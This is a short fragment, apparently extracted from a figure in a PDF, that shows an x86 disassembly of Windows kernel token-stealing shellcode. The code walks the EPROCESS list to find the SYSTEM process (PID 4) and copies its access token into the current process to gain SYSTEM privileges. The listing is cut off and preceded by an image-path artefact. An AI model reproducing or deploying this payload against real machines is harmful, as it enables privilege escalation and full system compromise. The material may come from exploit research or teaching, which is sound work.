 001E0001 push esi
001E0002 push edi
001E0003 pusha
001E0004 xor eax, eax
001E0006 mov eax, fs:[eax+124h]
001E000D mov eax, [eax+50h]
001E0010 mov ecx, eax
001E0012 mov edx, 4
001E0017
001E0017 loc_1E0017:
001E0017 mov eax, [eax+EPROCESS.ActiveProcessLink.Flink]
001E001D sub eax, 0B8h ; '©'
001E0022 cmp [eax+EPROCESS.UniqueProcessId], edx
001E0028 jnz short loc_1E0017
[eax+EPROCESS.UniqueProcessId]=[MEMORY:83FD1AD4]
dd 4
001E002A mov edx, [eax+0F8h]
001E0030 mov [ecx+0F8h], edx
001E0036 popa